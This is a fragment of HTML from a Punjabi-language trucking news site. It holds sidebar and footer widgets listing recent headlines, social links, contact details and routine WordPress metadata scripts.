				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-150x65.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-150x65.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a05\u0a71\u0a20 \u0a38\u0a3e\u0a32\u0a3e\u0a02 \u0a2c\u0a3e\u0a05\u0a26 \u0a39\u0a38\u0a2a\u0a24\u0a3e\u0a32 \u0a24\u0a4b\u0a02 \u0a1b\u0a41\u0a71\u0a1f\u0a40 \u0a2e\u0a3f\u0a32\u0a23 &#8216;\u0a24\u0a47 \u0a18\u0a30 \u0a2a\u0a41\u0a71\u0a1c\u0a47 \u0a38\u0a42\u0a30\u0a24 \u0a38\u0a3f\u0a70\u0a18 \u0a16\u0a3e\u0a32\u0a38\u0a3e","url":"https:\/\/www.desipulse360.com\/%e0%a8%85%e0%a8%a0-%e0%a8%b8%e0%a8%b2-%e0%a8%ac%e0%a8%85%e0%a8%a6-%e0%a8%b9%e0%a8%b8%e0%a8%aa%e0%a8%a4%e0%a8%b2-%e0%a8%a4-%e0%a8%9b%e0%a8%9f-%e0%a8%ae%e0%a8%b2%e0%a8%a3-%e0%a8%a4-%e0%a8%98%e0%a8%b0\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/03\/surat-khalsa1.jpg","width":1090,"height":675},"datePublished":"2023-03-05T12:45:12+00:00","dateModified":"2023-03-05T12:45:13+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%85%e0%a8%a0-%e0%a8%b8%e0%a8%b2-%e0%a8%ac%e0%a8%85%e0%a8%a6-%e0%a8%b9%e0%a8%b8%e0%a8%aa%e0%a8%a4%e0%a8%b2-%e0%a8%a4-%e0%a8%9b%e0%a8%9f-%e0%a8%ae%e0%a8%b2%e0%a8%a3-%e0%a8%a4-%e0%a8%98%e0%a8%b0\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":12042,"title":"\u0a1a\u0a40\u0a28 \u0a24\u0a47 \u0a10\u0a71\u0a2b.\u0a2c\u0a40.\u0a06\u0a08. \u0a28\u0a42\u0a70 \u0a32\u0a48 \u0a15\u0a47 \u0a35\u0a3f\u0a35\u0a47\u0a15 \u0a30\u0a3e\u0a2e\u0a3e\u0a38\u0a35\u0a3e\u0a2e\u0a40 \u0a28\u0a47 \u0a15\u0a39\u0a40\u0a06\u0a02 \u0a35\u0a71\u0a21\u0a40\u0a06\u0a02 \u0a17\u0a71\u0a32\u0a3e\u0a02","url":"https:\/\/www.desipulse360.com\/%e0%a8%9a%e0%a8%a8-%e0%a8%a4-%e0%a8%90%e0%a8%ab-%e0%a8%ac-%e0%a8%86%e0%a8%88-%e0%a8%a8-%e0%a8%b2-%e0%a8%95-%e0%a8%b5%e0%a8%b5%e0%a8%95-%e0%a8%b0%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%ae-%e0%a8%a8-%e0%a8%95\/"},{"id":12039,"title":"40 \u0a2c\u0a71\u0a1a\u0a3f\u0a06\u0a02 \u0a28\u0a42\u0a70 \u0a32\u0a3f\u0a1c\u0a3e \u0a30\u0a39\u0a40 \u0a2c\u0a71\u0a38 \u0a39\u0a3e\u0a26\u0a38\u0a3e\u0a17\u0a4d\u0a30\u0a38\u0a24, 21 \u0a5b\u0a16\u0a2e\u0a40","url":"https:\/\/www.desipulse360.com\/40-%e0%a8%ac%e0%a8%9a%e0%a8%86-%e0%a8%a8-%e0%a8%b2%e0%a8%9c-%e0%a8%b0%e0%a8%b9-%e0%a8%ac%e0%a8%b8-%e0%a8%b9%e0%a8%a6%e0%a8%b8%e0%a8%97%e0%a8%b0%e0%a8%b8%e0%a8%a4-21-%e0%a9%9b%e0%a8%96%e0%a8%ae\/"},{"id":12036,"title":"\u0a2e\u0a39\u0a3f\u0a32\u0a3e \u0a2a\u0a4d\u0a30\u0a40\u0a2e\u0a40\u0a05\u0a30 \u0a32\u0a40\u0a17 \u0a26\u0a47 \u0a2a\u0a39\u0a3f\u0a32\u0a47 \u0a2e\u0a48\u0a1a '\u0a1a \u0a2e\u0a41\u0a70\u0a2c\u0a08 \u0a07\u0a70\u0a21\u0a40\u0a05\u0a28\u0a5b \u0a26\u0a40 \u0a35\u0a71\u0a21\u0a40 \u0a1c\u0a3f\u0a71\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%aa%e0%a8%b0%e0%a8%ae%e0%a8%85%e0%a8%b0-%e0%a8%b2%e0%a8%97-%e0%a8%a6-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%ae%e0%a8%ac%e0%a8%88-%e0%a8%87\/"},{"id":12033,"title":"\u0a1f\u0a4c\u0a2e\u0a40 \u0a2a\u0a3e\u0a32 \u0a2e\u0a48\u0a15\u0a38\u0a40\u0a15\u0a4b \u0a13\u0a2a\u0a28 \u0a26\u0a47 \u0a2b\u0a3e\u0a08\u0a28\u0a32 '\u0a1a","url":"https:\/\/www.desipulse360.com\/%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b2-%e0%a8%ae%e0%a8%95%e0%a8%b8%e0%a8%95-%e0%a8%93%e0%a8%aa%e0%a8%a8-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a\/"},{"id":12030,"title":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a26\u0a40 \u0a2c\u0a30\u0a38\u0a40 19 \u0a2e\u0a3e\u0a30\u0a1a \u0a28\u0a42\u0a70 \u0a2e\u0a28\u0a3e\u0a09\u0a23 \u0a26\u0a3e \u0a10\u0a32\u0a3e\u0a28","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%a6-%e0%a8%ac%e0%a8%b0%e0%a8%b8-19-%e0%a8%ae%e0%a8%b0%e0%a8%9a-%e0%a8%a8-%e0%a8%ae%e0%a8%a8%e0%a8%89%e0%a8%a3-%e0%a8%a6-%e0%a8%90%e0%a8%b2\/"},{"id":12027,"title":"\u0a15\u0a4d\u0a30\u0a3f\u0a15\u0a1f\u0a30 \u0a21\u0a47\u0a28\u0a40\u0a0f\u0a32 \u0a35\u0a3e\u0a07\u0a1f \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a06\u0a2a\u0a23\u0a40 \u0a2a\u0a4d\u0a30\u0a47\u0a2e\u0a3f\u0a15\u0a3e \u0a1c\u0a3e\u0a30\u0a1c\u0a40 \u0a28\u0a3e\u0a32 \u0a2e\u0a70\u0a17\u0a23\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%b0%e0%a8%95%e0%a8%9f%e0%a8%b0-%e0%a8%a1%e0%a8%a8%e0%a8%8f%e0%a8%b2-%e0%a8%b5%e0%a8%87%e0%a8%9f-%e0%a8%b5%e0%a8%b2-%e0%a8%86%e0%a8%aa%e0%a8%a3-%e0%a8%aa%e0%a8%b0%e0%a8%ae%e0%a8%95\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/punjabi-news\/","name":"Punjabi 